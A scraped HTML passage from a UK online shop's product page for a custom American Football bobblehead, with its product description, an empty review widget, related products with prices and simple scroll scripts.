src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='American Football Custom Bobble Head Doll' data-id='8080701227281'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2024-08-10T19:37:08Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="4"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-30309213274269" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309213274269"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG005_small.jpg?v=1630143252"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG005_{width}x.jpg?v=1630143252"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG005_1024x.jpg?v=1630143252" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£49
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956033114269'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.91' data-number-of-reviews='11' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.91' tabindex='0' aria-label='4.91 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 11 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/custom-bobblehead-guitar-lovers" data-image-link>
        
          
            <div id="ProductImageWrapper-30309136597149" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309136597149"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_small.jpg?v=1630142745"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_{width}x.jpg?v=1630142745"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Guitar Lovers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/3-CustomBobbleheadGuitarPlayer_PersonalizedGiftForGuitarPlayer_GiftForGuitarLoverBoyfriend_UniqueGiftsForGuitarLovers_1024x.jpg?v=1630142745" alt="Custom Bobblehead Guitar Lovers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/custom-bobblehead-guitar-lovers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£64
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Guitar Lovers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956023316637'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/custom-bobblehead-dolls-for-pet" data-image-link>
        
          
            <div id="ProductImageWrapper-34065203593373" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34065203593373"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/dog1-_2_small.jpg?v=1664097649"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/dog1-_2_{width}x.jpg?v=1664097649"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Dolls for Pet"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/dog1-_2_1024x.jpg?v=1664097649" alt="Custom Bobblehead Dolls for Pet">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/custom-bobblehead-dolls-for-pet" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Dolls for Pet</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587844259997'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-selling/products/happy-female-golf-bobblehead-in-pink-shirt" data-image-link>
        
          
            <div id="ProductImageWrapper-41362332778769" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41362332778769"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4_small.jpg?v=1683453611"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4_{width}x.jpg?v=1683453611"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Happy Female Golf Bobblehead in Pink Shirt"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4_1024x.jpg?v=1683453611" alt="Happy Female Golf Bobblehead in Pink Shirt">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-selling/products/happy-female-golf-bobblehead-in-pink-shirt" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Happy Female Golf Bobblehead in Pink Shirt</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
  
  

</div>

      </div>
    </main>

    
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>

<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/about-bobblegifts-co-uk">About Us</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/pages/customs-import-tax">Customs & Import Tax</a></li>
                      
                        <li><a href="/pages/terms-and-conditions">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping-return">Shipping Policy</a></li>
                      
                        <li><a href="/pages/return-policy">Return & Refund Policy</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/payment">Payment</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts UK on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts UK on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts UK on Instagram">
